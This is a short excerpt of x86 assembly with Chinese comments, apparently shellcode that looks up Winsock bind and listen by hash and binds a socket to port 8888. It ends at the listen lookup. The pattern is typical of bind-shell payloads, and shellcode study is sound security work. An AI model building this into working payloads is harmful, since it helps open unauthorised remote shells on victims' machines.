 198 //查找bind 并调用
199 //获取 bind 地址并调用
200 push 0XDDA71064//bind 哈希值
201 push[ebp - 0x8]//ws2_32 基址
202 call fun_GetProcAddr
203 mov word ptr[ebp-0x200],0x2
204 mov word ptr[ebp-0x1FE],0XB822//22B8 8888 大端序
205 mov dword ptr[ebp-0x1FC],0
206 push 0x10//sizeof(SOCKADDR_IN)
207 lea esi,[ebp-0x200]//&SOCKADDR_IN
208 push esi
209 push [ebp-0x10]//socket
210 call eax
211 //获取listen地址 并调用
212 push 0x4BD39F0C//listen 哈希值